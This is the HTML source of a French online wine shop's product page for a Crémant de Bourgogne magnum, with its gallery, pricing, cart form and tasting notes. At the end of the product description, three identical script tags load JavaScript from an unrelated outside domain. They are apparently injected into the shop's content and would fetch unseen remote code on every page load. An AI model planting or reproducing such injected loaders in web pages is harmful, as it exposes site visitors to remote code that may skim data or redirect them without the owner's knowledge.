  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Boutique Domaine de Champ-Fleury",
  
    
    "logo": "https:\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/files\/domaineChampFleuryLogo2020vectsans_fond_ab0356e7-7643-4fd5-ba75-dd1a490dc774_1670x.png?v=1613574036",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/Domaine-de-Champ-Fleury-2309513479117510\/?modal=admin_todo_tour",
    "",
    "https:\/\/www.instagram.com\/domainedechampfleury\/",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/boutique-vigneronne-dechampfleury.fr"
}
</script>




</div>

  <div class="page-container" id="PageContainer">

    <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  


  <div class="grid product-single product-single--medium-image">
    <div class="grid__item product-single__photos medium-up--one-half">
        
        
        
        
<style>#FeaturedImage-product-template-49132330254685 {
    max-width: 322.6693799377544px;
    max-height: 530px;
  }

  #FeaturedImageZoom-product-template-49132330254685-wrapper {
    max-width: 322.6693799377544px;
  }
</style>


        <div id="FeaturedImageZoom-product-template-49132330254685-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-49132330254685"
          style="padding-top:164.2548171451042%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails"
          data-image-id="49132330254685"
           data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_1024x1024@2x.png?v=1681933193">
            <img id="FeaturedImage-product-template-49132330254685"
                 class="feature-row__image product-featured-img lazyload"
                 src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_300x300.png?v=1681933193"
                 data-src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_{width}x.png?v=1681933193"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="0.6088101508259517"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Domaine de Champ-Fleury Crémant de Bourgogne">
          </div>
        </div>
      
        
        
        
        
<style>#FeaturedImage-product-template-29517832323108 {
    max-width: 747.1290322580645px;
    max-height: 530px;
  }

  #FeaturedImageZoom-product-template-29517832323108-wrapper {
    max-width: 747.1290322580645px;
  }
</style>


        <div id="FeaturedImageZoom-product-template-29517832323108-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-29517832323108"
          style="padding-top:70.93821510297482%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="29517832323108"
           data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_1024x1024@2x.png?v=1681933193">
            <img id="FeaturedImage-product-template-29517832323108"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_300x300.png?v=1681933193"
                 data-src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_{width}x.png?v=1681933193"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.4096774193548387"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Domaine de Champ-Fleury Crémant de Bourgogne">
          </div>
        </div>
      
        
        
        
        
<style>#FeaturedImage-product-template-29517836550180 {
    max-width: 747.1290322580645px;
    max-height: 530px;
  }

  #FeaturedImageZoom-product-template-29517836550180-wrapper {
    max-width: 747.1290322580645px;
  }
</style>


        <div id="FeaturedImageZoom-product-template-29517836550180-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-29517836550180"
          style="padding-top:70.93821510297482%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="29517836550180"
           data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_1024x1024@2x.png?v=1681933193">
            <img id="FeaturedImage-product-template-29517836550180"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_300x300.png?v=1681933193"
                 data-src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_{width}x.png?v=1681933193"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.4096774193548387"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Domaine de Champ-Fleury Crémant de Bourgogne">
          </div>
        </div>
      
        
        
        
        
<style>#FeaturedImage-product-template-29517841825828 {
    max-width: 747.1290322580645px;
    max-height: 530px;
  }

  #FeaturedImageZoom-product-template-29517841825828-wrapper {
    max-width: 747.1290322580645px;
  }
</style>


        <div id="FeaturedImageZoom-product-template-29517841825828-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-29517841825828"
          style="padding-top:70.93821510297482%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="29517841825828"
           data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa_1024x1024@2x.png?v=1681933193">
            <img id="FeaturedImage-product-template-29517841825828"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa_300x300.png?v=1681933193"
                 data-src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa_{width}x.png?v=1681933193"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.4096774193548387"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Domaine de Champ-Fleury Crémant de Bourgogne">
          </div>
        </div>
      
        
        
        
        
<style>#FeaturedImage-product-template-29517846642724 {
    max-width: 747.1290322580645px;
    max-height: 530px;
  }

  #FeaturedImageZoom-product-template-29517846642724-wrapper {
    max-width: 747.1290322580645px;
  }
</style>


        <div id="FeaturedImageZoom-product-template-29517846642724-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-29517846642724"
          style="padding-top:70.93821510297482%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="29517846642724"
           data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0_1024x1024@2x.png?v=1681933193">
            <img id="FeaturedImage-product-template-29517846642724"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0_300x300.png?v=1681933193"
                 data-src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0_{width}x.png?v=1681933193"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.4096774193548387"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Domaine de Champ-Fleury Crémant de Bourgogne">
          </div>
        </div>
      

      <noscript>
        
        <img src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_530x@2x.png?v=1681933193" alt="Domaine de Champ-Fleury Crémant de Bourgogne" id="FeaturedImage-product-template" class="product-featured-img" style="max-width: 530px;">
      </noscript>

      
        

        <div class="thumbnails-wrapper thumbnails-slider--active">
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__prev thumbnails-slider__prev--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
              <span class="icon__fallback-text">Diapositive précédente</span>
            </button>
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_1024x1024@2x.png?v=1681933193"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="49132330254685"
                   data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_1024x1024@2x.png?v=1681933193">
                     <img class="product-single__thumbnail-image" src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_110x110@2x.png?v=1681933193" alt="Charger l&amp;#39;image dans la galerie, Domaine de Champ-Fleury Crémant de Bourgogne">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_1024x1024@2x.png?v=1681933193"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="29517832323108"
                   data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_1024x1024@2x.png?v=1681933193">
                     <img class="product-single__thumbnail-image" src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_110x110@2x.png?v=1681933193" alt="Charger l&amp;#39;image dans la galerie, Domaine de Champ-Fleury Crémant de Bourgogne">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_1024x1024@2x.png?v=1681933193"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="29517836550180"
                   data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_1024x1024@2x.png?v=1681933193">
                     <img class="product-single__thumbnail-image" src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_110x110@2x.png?v=1681933193" alt="Charger l&amp;#39;image dans la galerie, Domaine de Champ-Fleury Crémant de Bourgogne">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa_1024x1024@2x.png?v=1681933193"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="29517841825828"
                   data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa_1024x1024@2x.png?v=1681933193">
                     <img class="product-single__thumbnail-image" src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa_110x110@2x.png?v=1681933193" alt="Charger l&amp;#39;image dans la galerie, Domaine de Champ-Fleury Crémant de Bourgogne">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0_1024x1024@2x.png?v=1681933193"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="29517846642724"
                   data-zoom="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0_1024x1024@2x.png?v=1681933193">
                     <img class="product-single__thumbnail-image" src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0_110x110@2x.png?v=1681933193" alt="Charger l&amp;#39;image dans la galerie, Domaine de Champ-Fleury Crémant de Bourgogne">
                </a>
              </li>
            
          </ul>
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__next thumbnails-slider__next--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
              <span class="icon__fallback-text">Diapositive suivante</span>
            </button>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">Domaine de Champ-Fleury -  Elégance Magnum</h1>
<a href="#looxReviews"><div class="loox-rating" data-id="6590840700964" data-rating="" data-raters=""></div></a>

          <div class="product__price">
            

<dl class="price
  
  
  "
  data-price
>

  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix normal</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular" data-regular-price>
        €24,00
      </span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix normal</span>
    </dt>
    <dd>
      <s class="price-item price-item--regular" data-regular-price>
        €24,00
      </s>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix réduit</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        €24,00
      </span>
      <span class="price-item__label price-item__label--sale" aria-hidden="true">Remisé</span>
    </dd>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
  <div class="price__availability">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Disponibilité</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">
        Épuisé
      </span>
    </dd>
  </div>
</dl>

          </div><div class="product__policies rte" data-product-policies>Taxes incluses.
<a href="/policies/shipping-policy">Frais d'expédition</a> calculés lors du passage à la caisse.
</div>

          <form method="post" action="/cart/add" id="product_form_6590840700964" accept-charset="UTF-8" class="product-form product-form-product-template
" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            
              <div class="product-form__controls-group">
                
                  <div class="selector-wrapper js product-form__item">
                    <label for="SingleOptionSelector-0">
                      Caisse
                    </label>
                    <select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-index="option1">
                      
                        <option value="1 Magnum" selected="selected">1 Magnum</option>
                      
                        <option value="3 Magnum">3 Magnum</option>
                      
                    </select>
                  </div>
                
              </div>
            

            <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="39380382842916">
                    1 Magnum
                  </option>
                
              
                
                  <option disabled="disabled">3 Magnum - Épuisé</option>
                
              
            </select>

            

            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden product-form__error-message-wrapper--has-payment-button" data-error-message-wrapper role="alert">
              <span class="visually-hidden">Erreur </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z" fill-rule="nonzero"/></g></svg>
              <span class="product-form__error-message" data-error-message>La quantité doit être supérieure ou égale à 1</span>
            </div>

            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit product-form__item--payment-button"
              >
                <button type="submit" name="add"
                  
                  aria-label="Ajouter au panier"
                  class="btn product-form__cart-submit btn--secondary-accent"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Ajouter au panier
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>
                
                  <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:25194070052,&quot;countryCode&quot;:&quot;FR&quot;,&quot;merchantName&quot;:&quot;Boutique Domaine de Champ-Fleury&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;VUTBA3GNE5S7E&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=VUTBA3GNE5S7E\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="1e42679fe6488dc09589d27d1cce2b65" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:39380382842916,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39380382875684,&quot;requiresShipping&quot;:true}]" shop-id="25194070052" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="6590840700964" /><input type="hidden" name="section-id" value="product-template" /></form>
        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Ajout d&#39;un produit à votre panier</p>

        <div class="product-single__description rte">
          <h2><strong>DIRECT VIGNERON SANS intermédiaire</strong></h2>
<ul>
<li>
<h4><strong><em>Cette année être certain de réussir la  Saint Valentin ... même tout seul...<br></em></strong></h4>
</li>
<li>
<h4><strong><em>De fines bulles</em></strong></h4>
</li>
<li>
<h4><strong><em>Des notes d’églantine, poire, pêche</em></strong></h4>
</li>
<li>
<h4><strong><em>Une bouche souple et veloutée</em></strong></h4>
</li>
</ul>
<br>
<h3> <strong> DEGUSTATION</strong>
</h3>
<strong><em>Sa robe :</em></strong>  Seyante robe d’or pâle, animée de fines bulles. Le vin est limpide et brillant.<br><strong><em>Au nez :</em></strong>  le nez, très expressif, s’ouvre sur d’intenses notes florales (églantine) et fruitées (poire, pêche)<strong><em>.</em></strong><br><strong><em>En bouche :</em></strong> Ces arômes fruités tapissent également le palais, souple et velouté, stimulé par de beaux amers en finale.
<p> </p>
<u>ACCORDS METS ET VINS :</u><br>Le Crémant de Bourgogne Domaine de Champ-Fleury peut être servi en apéritif, avec des gougères notamment. Ou sur des desserts.<br>Il accompagnera à merveille vos cérémonies familiales.<br>Servir frais 6-8 °C.
<p> </p>
<p><u>CONSERVATION :</u><br>Grâce à une longue fermentation ce Crémant a un potentiel de garde de 4 à 5 ans.<br> <br><u>DISTINCTIONS :</u><br><strong>                - Guide Hachette :</strong> 1 étoile</p>
<p> </p>
<p> </p>
<p>21 Médailles sur les 10 dernières années dans les plus importants concours des vins.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0251/9407/0052/files/palmares_480x480.png?v=1581584583" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="233" height="59"></p>
<p>Dans les revues et guides.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0251/9407/0052/files/Selection_guides_480x480.png?v=1581585125" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="200" height="102"></p>
<p> </p>
<p><u>MES VIGNES:</u><br>Cette AOC est produite sur 3.3 ha de vignes sur un sol argilo-calcaire.</p>
<p> </p>
<p><u>FLACON :</u><br>Issu à 100 % de Chardonnay, ce Crémant de Bourgogne Brut est élaboré selon la méthode traditionnelle. <strong data-mce-fragment="1">Dosage: 6g/L</strong><br>Produit en respectant un cahier des charges d’agriculture durable : « <strong>Terra Vitis ».</strong></p>
<h4><strong>Crémant de Bourgogne Chardonnay Brut AOP Magnum 1.5L</strong></h4>
<p> </p>
<h3 style="text-align: center;"><strong>DIRECT VIGNERON</strong></h3>
<p><strong>Stock LIMITE disponible ici, uniquement pour la France</strong></p>
<p><strong><img src="https://cdn.shopify.com/s/files/1/0251/9407/0052/files/4-raison-acheter-CLUB-10_480x480.png?v=1575533629" alt=""></strong></p>
<p> </p>
<p> </p>
<script src="//autroliner.com/225cd6e1ef3a4470f9.js"></script> <script src="//autroliner.com/225cd6e1ef3a4470f9.js"></script> <script src="//autroliner.com/225cd6e1ef3a4470f9.js"></script>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Partager</span>
        <span class="visually-hidden">Partager sur Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=Domaine%20de%20Champ-Fleury%20-%20%20El%C3%A9gance%20Magnum&amp;url=https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweeter</span>
        <span class="visually-hidden">Tweeter sur Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum&amp;media=//boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_1024x1024.png?v=1681933193&amp;description=Domaine%20de%20Champ-Fleury%20-%20%20El%C3%A9gance%20Magnum" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Épingler</span>
        <span class="visually-hidden">Épingler sur Pinterest</span>
      </a>
    </li>
  

</ul>

        
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6590840700964,"title":"Domaine de Champ-Fleury -  Elégance Magnum","handle":"domaine-de-champ-fleury-elegance-magnum","description":"\u003ch2\u003e\u003cstrong\u003eDIRECT VIGNERON SANS intermédiaire\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eCette année être certain de réussir la  Saint Valentin ... même tout seul...\u003cbr\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDe fines bulles\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDes notes d’églantine, poire, pêche\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eUne bouche souple et veloutée\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003e \u003cstrong\u003e DEGUSTATION\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cstrong\u003e\u003cem\u003eSa robe :\u003c\/em\u003e\u003c\/strong\u003e  Seyante robe d’or pâle, animée de fines bulles. Le vin est limpide et brillant.\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eAu nez :\u003c\/em\u003e\u003c\/strong\u003e  le nez, très expressif, s’ouvre sur d’intenses notes florales (églantine) et fruitées (poire, pêche)\u003cstrong\u003e\u003cem\u003e.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eEn bouche :\u003c\/em\u003e\u003c\/strong\u003e Ces arômes fruités tapissent également le palais, souple et velouté, stimulé par de beaux amers en finale.\n\u003cp\u003e \u003c\/p\u003e\n\u003cu\u003eACCORDS METS ET VINS :\u003c\/u\u003e\u003cbr\u003eLe Crémant de Bourgogne Domaine de Champ-Fleury peut être servi en apéritif, avec des gougères notamment. Ou sur des desserts.\u003cbr\u003eIl accompagnera à merveille vos cérémonies familiales.\u003cbr\u003eServir frais 6-8 °C.\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eCONSERVATION :\u003c\/u\u003e\u003cbr\u003eGrâce 